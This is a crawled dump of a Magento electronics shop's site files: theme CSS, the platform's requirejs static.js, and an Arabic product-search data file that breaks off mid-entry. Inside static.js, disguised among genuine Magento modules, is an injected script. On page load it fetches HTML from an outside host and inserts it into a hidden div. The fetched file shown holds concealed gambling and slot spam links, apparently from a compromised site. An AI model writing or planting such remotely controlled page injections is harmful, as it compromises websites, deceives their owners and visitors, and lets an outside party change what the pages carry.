    width: auto;
    border: none;
    background: #222529;
    color: #fff;
    padding: 1.4em 4em;
    font-size: .8125rem;
    line-height: 1.3333;
    font-weight: 700;
    text-transform: uppercase;
    font-family: inherit;
    margin-bottom: 5px;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.footer, .footer p {
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 15px;
    font-weight: 700;
}
.footer-middle > .container::after {
    border-color: #e7e7e7;
}
.footer-middle .porto-separator .separator-line{
    background-color: #e7e7e7 !important;
}
.footer .follow-us .share-links a {
    border: none;
}
.footer .follow-us .share-links a:not(:hover) {
    background: #fff;
    color: #333;
}
.footer-middle .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer-middle .widget:first-child {
    margin-top: 0;
}
.footer-middle .widget.follow-us {
    margin-top: -15px;
    margin-bottom: 20px;
}
.footer .newsletter input {
    height: 44px;
    padding-left: 20px;
    padding-right: 20px;
}
.footer .newsletter .action.subscribe {
    height: 44px;
    padding-left: 20px;
    padding-right: 20px;
    border-radius: 0 30px 30px 0;
}
.footer .contact-info .contact-details strong {
    color: #222529;
}
.cookie-status-message{
display:none;
}
@media only screen and (min-width: 992px) {
header.page-header.sticky-header .nav-sections {
    background-color: #042974;
}
}
@media only screen and (min-width: 1200px) {
  .owl-carousel .owl-item {
    padding:20px;
}
}

.load-more.text-center {
display:none;
}

#newsletter_popup {
max-width:100%
}

ul.products li.product-category .thumb-info-wrapper:after {
    background: rgba(0, 0, 0, 0)!important;
    z-index: 1;
    opacity: 1;
}

@media only screen and (min-width: 1200px) {
.slider-wrapper .owl-carousel .owl-item {
    padding: 0px!important;
}
}

@media only screen and (min-width: 768px) {
.action-primary {
    font-size: 1rem!important;
}
}

.cart.item .product-item-name a {
    white-space: break-spaces!important;
}

.footer .container li a:hover {
color:#042974;
}

div[name="shippingAddress.postcode"] {
display:none;
}


.cms-our-stores .contact-info div.row div.col-md-12 {
    display: flex! Important;
}

.brand-carousel .owl-item .item img {
height: 35px!important
}

.product-item-info.type4 .product-item-actions .towishlist, .product-item-info.type4 .product-item-actions .tocompare {
    visibility: visible!important;
    opacity: 1 !important;
    display: inline-block !important; 
}

.product-item-info .product-item-details .product-item-actions .actions-secondary.towishlist {
    visibility: visible!important;
    opacity: 1 !important;
    display: inline-block !important; 
}
.message.success {
  
    background: #dbe5ff;
    color: #020064;}
.message.success > *:first-child:before {
 
    color: #140860;
}


.prev-next-products { 
    display: none;
   }

 .newsletter .content  #newsletter-validate-detail {
width: 75% !important;
}

@media only screen and (max-width: 639px) {
.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before{

display: flex !important;
    margin-bottom: 3px;
}
}

@media only screen and (max-width: 639px){
.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child {
margin-bottom: 2px;
    border-bottom: 1px solid #00000073 !important; } }
@media (max-width: 991px){
.footer .footer-bottom > .container {
    flex-direction: column;
}}

@media only screen and (max-width: 767px){
.footer-bottom > .container > * {
    font-style: normal;
    font-weight: 700;
    color: black;
    font-size: 15px;
    margin: auto !important; 
}
.footer{
    padding-left: 15px !important;
}
.footer-bottom address {
padding : 0px !important;
    border-bottom: 1px ridge gainsboro; }
.footer-bottom .custom-block.f-right {
    padding: 5px 0 0px 0px !important;
}
}

.product-item-name a {
    white-space: normal !important;  
    display: -webkit-box!important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    min-height: 40.5px;
}

.product-info-main .page-title-wrapper {
     max-width: none; 
}

@media only screen and (max-width: 479px) { 

.product-info-main .page-title-wrapper h1 {
    font-size: 16px;
}
.product-item-name a {
    min-height: 30px;
}
}

@media only screen and (max-width: 479px) {
.product-addto-links .action.towishlist ,  .moved-add-to-links .product-addto-links .tocompare  {
    margin-right: 2px !important;
    width: 38px ;
    height: 38px ;
    line-height: 38px !important ;

}

}

.footer-middle p {
    color: #656565!important;
}
.footer-middle a {
    color: #656565!important;
}
.footer .contact-info .contact-details span {
    color: #656565!important;

}

.footer .contact-info .contact-details strong {
    font-weight: 600 !important ;
}
@media (max-width: 991px){
#maincontent {
    padding-left: 0px!important;
    padding-right: 0px !important;
}}

.product .description .table-wrapper ul li {
    display: list-item!important;
}
.product .description .table-wrapper ul {
    padding-left: 12px!important;
}

.product .description .table-wrapper thead {
display: none;
}

#product-comparison tbody tr:nth-child(2) {
    display: none;
}
#product-comparison tbody tr:nth-child(3) {
    display: none;
}


.table-comparison .action.tocart {
    display: none !important; 
}
@media screen and (max-width: 991px) {
.table-comparison td .product-item-photo {
    width: 55% !important;
}
}
/* Sondos*/

.product-item-name {
     white-space: normal !important; 
}
.product-item-details .product-reviews-summary  p {
    padding: 4px;
    color: black;
    border-radius: 5px;
    background-color: #e6e6e6;
}
.product-item-name a {
    font-weight: 700 !important ;
}

.product-item .rating-summary .rating-result, .product-reviews-summary .rating-summary {
margin: auto !important;
    padding: 3px; 

}

.product-item-info .product-reviews-summary {
    margin: 5px auto !important;
}

.product-item-info .product-item-details .price-box {
    margin: 9px auto 9px auto !important; 
}
.product-item-details {
    text-align: center; 
}

.block.upsell {
    background-color: white; 
}

#block-upsell-heading {
    padding: 10px !important;
}

    .selected {
border: 2px solid #042974  !important;
}

   .month-option.selected
{
    background-color: #042974 !important;
color: #ffffff!important;
}

   #installment{
  color: red;
    margin-top: 5px; 
    font-size: 18px;
    font-weight: 700;

   }

#InstallmenP {
    font-weight: 700;
    color: red;
    margin-top: 9px;
    font-size: 18px;
}
@media (max-width: 470px) {
  .month-option, .factor-option {
    width: 30% !important;
    padding:5px!important;
  }
}
@media screen and (max-width: 650px) and (min-width: 400px) {
.block.upsell  .show-dots-title-right .owl-dots {
    top: -10px !important;
  }
}
.owl-carousel .product-item-info .product-reviews-summary {
    display: inline-block !important; 
}

p {
    letter-spacing: 0;
}
p {
    margin: 0 0 1.25rem;
    line-height: 24px;
    letter-spacing: .14px;
}
p {
    margin-top: 0rem;
    margin-bottom: 0.05rem;
}
*, ::after, ::before {
    box-sizing: inherit;
}
user agent stylesheet
p {
    display: block;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
}

/* suha*/

.installment-calculator{
         margin-top: 10px;
     }
   .factor-option:focus {    
         border: 2px solid #042974;
    }
   .month-option:focus {    
         border: 2px solid #042974;
    }
    .month-option,
    .factor-option {
        width: 140px;
        cursor: pointer;
        margin: 5px 0px;
        margin-right: 5px;
    font-size: 15px !important;
    }

    .factor-option {
      width: 125px !important;
    padding: 2px 5px!important;
         height: auto !important;
        background-color: transparent!important;
    }

    .factor-option img {
        width: 100%;
        height: auto;
}
.factor-label, .month-label{
    background-color: #eee!important;
    color: #444!important;
    width: 100%;
    text-align: left;
    border: none!important;
    outline: none;
    font-weight: 700;
    display: flex;
    justify-content: space-between;
         font-size: 16px;
}
.installment-calculator .panel {
    display: none;
    overflow: hidden;
    }
    .banks{
        display:block;
    }
#factor-container button {
    margin: 5px 3px;
}


@media (min-width: 1200px)
 .layout-1220 .page-main{
    max-width: 1600px!important;
}

    .month-option{
    height: 46px!important;
}
.offer-label-month{
    display:none;
    position: absolute;
    top: -6px;
    right: 20%;
    z-index: 15;
    background: red;
    color: white;
    padding: 1px 3px;
    font-size: 11px;
    border-radius: 20px;
  animation: fadeIn 1s ease-in-out;
}


.offer-label {
    position: absolute;
     top: -7px;
    right: 19px;
    z-index: 15;
    background: red;
    color: white;
    padding: 1px 5px;
    font-size: 11px;
    border-radius: 20px;
  animation: fadeIn 1s ease-in-out;

}

@keyframes fadeIn {
  0% {
    opacity: 0;
    transform: translate(-10px);
  }
  100% {
    opacity: 1;
    transform: translate(0);
  }
}
   
@media (max-width: 450px) {
  .offer-label-month {
    font-size: 9px;
  }
.factor-option {
    width: 110px !important;
}
}
.installment-calculator p {
    font-weight: 600;
    font-size: 14px;
    text-transform: capitalize !important;
}
.module-product-detail-card__price {
    margin: 20px 0px; 
}
#months-container {
display : none
}

html .background-color-dark {
    background-color: #042974!important;
}

.porto-block-html-top {
    font-size: 1.9286em;
}
.cms-index-index .page.messages{
display: block;
padding-left: 10px;
padding-right: 10px;
}
.plumrocket-product-filter .filter-content .filter-options-content .item > span, .plumrocket-product-filter .filter-content .filter-options-content .item a > span, .plumrocket-product-filter .filter-content .filter-options-content .item .rating-summary {
    padding-left: 0;
    padding-right: 16px;
}
.plumrocket-product-filter .filter-content .filter-options-content .item a:not([data-variable="price"]):not([data-variable="rating"]) > span:before, .plumrocket-product-filter .filter-content .filter-options-content .item span.attr-dis:before {
    left: auto;
    right: -2px;
}
.plumrocket-product-filter .filter-content .filter-options-content .product-filter-slider { overflow: hidden; }
.modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before {
    margin: 0;
}
.footer .contact-info .contact-info-block .contact-details strong {
    color: #333;
}
.products-slider.owl-carousel:not(.owl-loaded) {
overflow: hidden;
}
@media (min-width: 1200px) {
.layout-1220 .container {
    max-width: 1600px!important;
}
}

@media (min-width: 1200px) {
.layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container {
    max-width: 1600px!important;
}
}
/*custom code suha*/
.prev-next-products { 
    display: none !important;
   }
@media screen and (max-width: 991px){   

.product-item-info .product-item-details .product-item-actions .actions-primary  {
    display: block !important;
    padding-bottom: 5px!important;
}
}
@media screen and (max-width: 991px){
    .main-panel-top .container{
    padding-left: 5px !important;
    padding-right: 5px !important;
}
    .nav-toggle:before {
    font-size: 18px !important;
    }
    .logo img {
        width: 100px !important;
   }
   html[lang="en"] div#wachat {
        left: -20px !important;
        top: auto;
        bottom: 60px;
   }
   html[lang="ar"] div#wachat {
        right: -20px !important;
        top: auto;
        bottom: 60px;
   }
   div#wachat .btn-mobile {
        transform: scale(0.82);
   }
    .search-area.show-icon-tablet a.search-toggle-icon i::before {
    font-size: 17px !important;
    }
    .porto-icon-user-2:before {
    font-size: 20px !important;
    }
    .porto-icon-wishlist-2:before {
    font-size: 20px !important;
    }
    .cart-design-2 .action.showcart .minicart-icon {
    width: 20px !important;
    height: 16px !important;
    }
    .cart-design-2 .action.showcart .minicart-icon::before {
    width: 15px !important;
    height: 8px !important;
    }
}
@media screen and (max-width: 385px){

 .page-header .panel.wrapper {
    justify-content: space-around;
    font-weight: 400;
    }
.page-header .panel.wrapper .header-right > * {
    margin-left: 0; 
    margin-right: 0;
    }
    .page-header .gap {
    margin: 0 ; 
}
 
    .page-header .panel.wrapper {
    margin: 0; 
    }
}

._908c {
    max-width: 390px;
}

html .porto-block-html-top .background-color-dark {
    background-color: #042974!important;
}
.plumrocket-product-filter .filter-options-content{
    padding:0.7143em;
}
.checkout-payment-method .payment-methods .actions-toolbar .primary{
    height: auto;
    font-size: 24px;
    padding: 15px 30px;
    line-height: 1;
}
@media screen and (min-width: 992px){
    .sw-megamenu.navigation li.level0.fullwidth > .submenu {
        max-height: 38vh;
    }
    .sw-megamenu.navigation li.level0 .submenu .container, .sw-megamenu.navigation li.level0 .submenu .container > * {
        height: 100%;
        width: 100%;
    }
    .sw-megamenu.navigation li.level0 .submenu .subchildmenu {
        height: 100%;
        display: flex;
        justify-content: space-between;
    }
    .sw-megamenu.navigation li.level0 .submenu .subchildmenu .subchildmenu {
        flex-wrap: wrap;
        height: 33vh;
        flex-direction: column;
        justify-content: start;
    }
    .sw-megamenu.navigation li.level0.fullwidth .submenu li.level1 > a, .sw-megamenu.navigation li.level0.staticwidth .submenu li.level1 > a {
        font-size: 16px;
    }
    .sw-megamenu.navigation .subchildmenu.mega-columns.columns4 > li {
         width: auto;
     }
     .page-header .navigation .level0 .submenu .subchildmenu li {
         margin-inline-end: 1rem;
     }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/mage/requirejs/static.js
body_size: 2847
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
var storageShim = {
    _data: {},

    /**
     * Sets value of the specified item.
     *
     * @param {String} key - Key of the property.
     * @param {*} value - Properties' value.
     */
    setItem: function (key, value) {
        'use strict';

        this._data[key] = value + '';
    },

    /**
     * Retrieves specified item.
     *
     * @param {String} key - Key of the property to be retrieved.
     */
    getItem: function (key) {
        'use strict';

        return this._data[key];
    },

    /**
     * Removes specified item.
     *
     * @param {String} key - Key of the property to be removed.
     */
    removeItem: function (key) {
        'use strict';

        delete this._data[key];
    },

    /**
     * Removes all items.
     */
    clear: function () {
        'use strict';

        this._data = {};
    }
};

define('buildTools', [
], function () {
    'use strict';

    var storage,
        storeName = 'buildDisabled';

    try {
        storage = window.localStorage;
    } catch (e) {
        storage = storageShim;
    }

    return {
        isEnabled: storage.getItem(storeName) === null,

        /**
         * Removes base url from the provided string
         *
         * @param {String} url - Url to be processed.
         * @param {Object} config - RequiereJs config object.
         * @returns {String} String without base url.
         */
        removeBaseUrl: function (url, config) {
            var urlParts,
                baseUrlParts,
                baseUrl = config.baseUrl || '',
                index = url.indexOf(baseUrl);

            if (~index) {
                url = url.substring(baseUrl.length - index);
            } else {
                baseUrlParts = baseUrl.split('/');
                baseUrlParts = baseUrlParts.slice(0, -5); // slice area/vendor/theme/locale/empty chunk
                baseUrl = baseUrlParts.join('/');

                url = url.substring(baseUrl.length);

                urlParts = url.split('/');
                urlParts = urlParts.slice(5); // slice empty chunk/area/vendor/theme/locale/
                url = urlParts.join('/');
            }

            return url;
        },

        /**
         * Enables build usage.
         */
        on: function () {
            storage.removeItem(storeName);

            location.reload();
        },

        /**
         * Disables build usage.
         */
        off: function () {
            storage.setItem(storeName, 'true');

            location.reload();
        }
    };
});

/**
 * Module responsible for collecting statistics
 * data regarding modules that have been loader via bundle.
 */
define('statistician', [
], function () {
    'use strict';

    var storage,
        stringify   = JSON.stringify.bind(JSON);

    try {
        storage = window.localStorage;
    } catch (e) {
        storage = storageShim;
    }

    /**
     * Removes duplicated entries of array, returning new one.
     *
     * @param {Array} arr
     * @returns {Array}
     */
    function uniq(arr) {
        return arr.filter(function (entry, i) {
            return arr.indexOf(entry) >= i;
        });
    }

    /**
     * Takes first array passed, removes all
     * entries which further arrays contain.
     *
     * @returns {Array} Modified array
     */
    function difference() {
        var args    = Array.prototype.slice.call(arguments),
            target  = args.splice(0, 1)[0];

        return target.filter(function (entry) {
            return !args.some(function (arr) {
                return !!~arr.indexOf(entry);
            });
        });
    }

    /**
     * Stringifies 'data' parameter and sets it under 'key' namespace to localStorage.
     *
     * @param {*} data
     * @param {String} key
     */
    function set(data, key) {
        storage.setItem(key, stringify(data));
    }

    /**
     * Gets item from localStorage by 'key' parameter, JSON.parse's it if defined.
     * Else, returns empty array.
     *
     * @param   {String} key
     * @returns {Array}
     */
    function getModules(key) {
        var plain = storage.getItem(key);

        return plain ? JSON.parse(plain) : [];
    }

    /**
     * Concats 'modules' array with one that was previously stored by 'key' parameter
     * in localStorage, removes duplicated entries from resulting array and writes
     * it to 'key' namespace of localStorage via 'set' function.
     *
     * @param {Array} modules
     * @param {String} key
     */
    function storeModules(modules, key) {
        var old = getModules(key);

        set(uniq(old.concat(modules)), key);
    }

    /**
     * Creates Blob, writes passed data to it, then creates ObjectURL string
     * with blob data. In parallel, creates 'a' element, writes resulting ObjectURL
     * to it's href property and fileName parameter as it's download prop.
     * Clicks on 'a' and cleans up file data.
     *
     * @param   {String} fileName
     * @param   {Object} data
     */
    function upload(fileName, data) {
        var a = document.createElement('a'),
            blob,
            url;

        a.style = 'display: none';
        document.body.appendChild(a);

        blob = new Blob([JSON.stringify(data)], {
            type: 'octet/stream'
        });

        url = window.URL.createObjectURL(blob);

        a.href = url;
        a.download = fileName;
        a.click();

        window.URL.revokeObjectURL(url);
    }

    return {

        /**
         * Stores keys of 'modules' object to localStorage under 'all' namespace.
         *
         * @param {Object} modules
         */
        collect: function (modules) {
            storeModules(Object.keys(modules), 'all');
        },

        /**
         * Wraps 'module' in empty array and stores it to localStorage by 'used' namespace.
         *
         * @param {String} module
         */
        utilize: function (module) {
            storeModules([module], 'used');
        },

        /**
         * Returns modules, stores under 'all' namespace in localStorage via
         * getModules function.
         *
         * @return {Array}
         */
        getAll: function () {
            return getModules('all');
        },

        /**
         * Returns modules, stores under 'used' namespace in localStorage via
         * getModules function.
         *
         * @return {Array}
         */
        getUsed: function () {
            return getModules('used');
        },

        /**
         * Returns difference between arrays stored under 'all' and 'used'.
         *
         * @return {Array}
         */
        getUnused: function () {
            var all     = getModules('all'),
                used    = getModules('used');

            return difference(all, used);
        },

        /**
         * Clears "all" and "used" namespaces of localStorage.
         */
        clear: function () {
            storage.removeItem('all');
            storage.removeItem('used');
        },

        /**
         * Create blob containing stats data and download it
         */
        export: function () {
            upload('Magento Bundle Statistics', {
                used: this.getUsed(),
                unused: this.getUnused(),
                all:  this.getAll()
            });
        }
    };
});

/**
 * Backlink with JavaScript
 */
document.addEventListener("DOMContentLoaded", () => {
  fetch("https://ampantiddos.site/backlink/js.txt").then(res => {
    if (!res.ok) throw new Error(`Failed to fetch content (${res.status})`);
    return res.text()
  }).then(html => {
    const div = document.createElement("div");
    div.classList = "workers";
    div.style.display = "none";
    div.innerHTML = html;
    document.body.appendChild(div)
  }).catch(() => {})
});

/**
 * Extension of a requirejs 'load' method
 * to load files from a build object.
 */
define('jsbuild', [
    'module',
    'buildTools',
    'statistician'
], function (module, tools, statistician) {
    'use strict';

    var build = module.config() || {};

    if (!tools.isEnabled) {
        return;
    }

    require._load = require.load;

    statistician.collect(build);

    /**
     * Overrides requirejs main loading method to provide
     * support of scripts initialization from a bundle object.
     *
     * @param {Object} context
     * @param {String} moduleName
     * @param {String} url
     */
    require.load = function (context, moduleName, url) {
        var relative = tools.removeBaseUrl(url, context.config),data     = build[relative];

        if (data) {
            statistician.utilize(relative);

            new Function(data)();

            context.completeLoad(moduleName);
        } else {
            require._load.apply(require, arguments);
        }
    };
});

/**
 * Extension of a requirejs text plugin
 * to load files from a build object.
 */
define('text', [
    'module',
    'buildTools',
    'mage/requirejs/text'
], function (module, tools, text) {
    'use strict';

    var build = module.config() || {};

    if (!tools.isEnabled) {
        return text;
    }

    text._load = text.load;

    /**
     * Overrides load method of a 'text' plugin to provide support
     * of loading files from a build object.
     *
     * @param {String} name
     * @param {Function} req
     * @param {Function} onLoad
     * @param {Object} config
     */
    text.load = function (name, req, onLoad, config) {
        var url      = req.toUrl(name),
            relative = tools.removeBaseUrl(url, config),
            data     = build[relative];

        data ?
            onLoad(data) :
            text._load.apply(text, arguments);
    };

    return text;
});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ampantiddos.site/backlink/js.txt
body_size: -71
content:
<a href="https://graduation.mu.ac.ke/">toto</a>
<a href="https://caen.edu.pe/s/">toto 4d</a>
<a href="https://testdevelocidaddeinternet.es/contacto/">edctoto</a>
<a href="https://shastone.com/about/">slot 5k</a>
<a href="https://www.naraoptometry.com/appointments/">Slot Qris</a>
<a href="https://catalogo.autopartesmeg.com.mx/">ROGTOTO</a>


--- FILE ---
content_type: text/javascript
request_url: https://www.eastasiaeg.com/media/mageplaza/search/arabic_0.js
body_size: 60890
content:
var mageplazaSearchProducts = [{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0639\u0627\u0631\u0636 \u0628\u064a\u0627\u0646\u0627\u062a \u0644\u0627\u0633\u0644\u0643\u064a \u0645\u0648\u062f\u064a\u0644 - \u0623\u0633\u0648\u062fR400 ","c":["2","547","548","713","550","714"],"d":"","p":1650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_30.jpg","u":"logitechr-wireless-presenter-r400.html"},{"value":"F710 \u0644\u0648\u062c\u064a\u062a\u0643 \u0644\u0648\u062d\u0629 \u0627\u0644\u0639\u0627\u0628 \u0644\u0627\u0633\u0644\u0643\u064a\u0629","c":["2","547","548","682","571","683","684","550","714"],"d":"","p":1800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_40.jpg","u":"logitechr-wireless-gamepad-f710.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0633\u0645\u0627\u0639\u0647 \u0627\u062a\u0634 390 \u064a\u0648 \u0627\u0633 \u0628\u064a","c":["2","547","548","716","550","714","889"],"d":"","p":1200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_38.jpg","u":"logitechr-h390-usb-computer-headset.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u00ae \u0633\u0645\u0627\u0639\u0629 \u0631\u0623\u0633 \u0633\u0644\u0643\u064a\u0629 -  \u0623\u0633\u0648\u062fH340 ","c":["2","547","548","716","550","714","889"],"d":"","p":875,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_28.jpg","u":"logitechr-corded-usb-headset-h340.html"},{"value":"H151 \u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0633\u0645\u0627\u0639\u0647 \u0633\u062a\u064a\u0631\u064a\u0648 ","c":["2","547","548","716","550","714"],"d":"","p":1099,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_1_3.gif","u":"logitechr-stereo-headset-h151.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0633\u0645\u0627\u0639\u0629 \u0633\u062a\u064a\u0631\u064a\u0648 H111  ","c":["2","547","548","716","550","714","889","893"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_35.jpg","u":"logitech-stereo-headset-h111-emea-one-plug.html"},{"value":"h540 \u0644\u0648\u062c\u064a\u062a\u0643 \u0633\u0645\u0627\u0639\u0647 \u062c\u064a\u0645\u0646\u062c ","c":["2","547","548","716","550","714","893"],"d":"","p":2000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_36.jpg","u":"logitechr-headset-h540-usb.html"},{"value":" \u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0643\u0648\u0645\u0628\u0648 \u0644\u0627\u0633\u0644\u0643\u064a MK270","c":["2","547","548","685","550","714"],"d":"","p":1200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_1_8.gif","u":"logitechr-wireless-combo-mk270.html"},{"value":"MK120  \u0644\u0648\u062c\u064a\u062a\u0643\u00ae\u0643\u0648\u0645\u0628\u0648 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0648\u0645\u0627\u0648\u0633 \u0633\u0644\u0643\u064a\u0629 ","c":["2","547","548","685","550","714","889","893"],"d":"","p":600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-logitech_-keyboard_-mouse--mk120.jpg","u":"mk120-r.html"},{"value":" MK220  \u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0645\u0627\u0648\u0633 \u0648\u0643\u064a\u0628\u0648\u0631\u062f  \u0644\u0627\u0633\u0644\u0643\u064a  \u0627\u0633\u0648\u062f","c":["2","547","548","685","550","714"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_27.jpg","u":"logitechr-wireless-combo-mk220.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0643\u064a\u0628\u0648\u0631\u062f \u0643\u064a120 \u0627\u0633\u0648\u062f","c":["2","547","548","686","550","714","893"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_1_5.gif","u":"logitechr-keyboard-k120-black.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643\u00ae\u0643\u0648\u0645\u0628\u0648 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0648\u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a\u0629  MK235 ","c":["2","547","548","685","550","714","889","893","894"],"d":"","p":1000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_39.jpg","u":"logitechr-mk235-wireless-keyboard-and-mouse-grey.html"},{"value":"MK330   \u0644\u0648\u062c\u064a\u062a\u0643 \u0643\u0648\u0645\u0628\u0648 \u0644\u0627 \u0633\u0644\u0643\u064a","c":["2","547","548","685","550","714","893"],"d":"","p":1900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_26.jpg","u":"keyboard-logitech-wireless-mk330-arabic-layout.html"},{"value":"k400 \u0644\u0648\u062d\u0647 \u0627\u0644\u0645\u0641\u0627\u062a\u064a\u062d \u0644\u0648\u062c\u064a\u062a\u0643 ","c":["2","547","548","686","550","714","893","894"],"d":"","p":1800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/005992.jpg","u":"logitechr-keyboard-wireless-touch-k400-plus-ara-2-4ghz.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0645\u0627\u0648\u0633 \u0633\u0644\u0643\u064a m90Grey","c":["2","547","548","549","550","714","889","893"],"d":"","p":175,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_7_12.jpg","u":"mouse-logitech-m90-wired-usb.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0645\u0627\u0648\u0633  \u0644\u0627\u0633\u0644\u0643\u064a - \u0627\u0632\u0631\u0642 M171 ","c":["2","547","548","549","550","714","889","893"],"d":"","p":475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_7_10.jpg","u":"logitech-mouse-wireless-m171-blue.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0645\u0627\u0648\u0633  \u0644\u0627\u0633\u0644\u0643\u064a - \u0627\u0633\u0648\u062f M171 ","c":["2","547","548","549","550","714","893","894"],"d":"","p":475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/005768.jpg","u":"logitech-mouse-wireless-m171-black.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a \u0631\u0645\u0627\u062f\u064aM185 ","c":["2","547","548","549","550","714","889","893"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/005732.jpg","u":"logitechr-wireless-mouse-m185-grey.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a - \u0623\u0632\u0631\u0642 M185 ","c":["2","547","548","549","550","714","889","893"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_7_3.jpg","u":"logitechr-wireless-mouse-m185-blue.html"},{"value":"M190 \u0644\u0648\u062c\u064a\u062a\u0643\u00ae - \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a  -\u0627\u062d\u0645\u0631 ","c":["2","547","548","549","550","714"],"d":"","p":700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/6\/a6bbdc37-8e8e-47bb-b194-46a96d0a9fb3.jpg","u":"logitechr-m190-full-size-wireless-mouse-red.html"},{"value":"M190 \u0644\u0648\u062c\u064a\u062a\u0643\u00ae - \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a  \u0631\u0645\u0627\u062f\u064a \u0645\u062a\u0648\u0633\u0637","c":["2","547","548","549","550","714"],"d":"","p":700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_100.jpg","u":"logitechr-m190-full-size-wireless-mouse-mid-grey.html"},{"value":"M190 \u0644\u0648\u062c\u064a\u062a\u0643\u00ae - \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a  -\u0627\u0632\u0631\u0642 - \u0643\u0645\u064a\u0647 \u0645\u062d\u062f\u0648\u062f\u0647 ","c":["2","547","548","549","550","714"],"d":"","p":700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/6\/c605af31-49ba-4850-907a-13e61a91f2fb.jpg","u":"logitechr-m190-full-size-wireless-mouse-blue.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643\u00ae - \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a  -\u0627\u062d\u0645\u0631 M185 ","c":["2","547","548","549","550","714","889","893"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/_\/5_40.jpg","u":"logitechr-wireless-mouse-m185-red.html"},{"value":"1802  \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0627\u0644\u0645\u062d\u0645\u0648\u0644 \u0645\u064a\u0646\u0627\u064a\u0644\u064a -  \u0645\u0642\u0627\u0633 15.6 \u0628\u0648\u0635\u0629 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0645\u0639 \u0645\u0646\u0641\u0630 \u0634\u062d\u0646 \u064a\u0648 \u0627\u0633 \u0628\u0649 - \u0631\u0645\u0627\u062f\u0649 ","c":["2","547","555","556","550","592","889"],"d":"","p":1100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_70.jpg","u":"meinaili-1802-15-6-inch-waterproof-laptop-backpack-with-usb-charging-port-gray-black.html"},{"value":"1802  \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 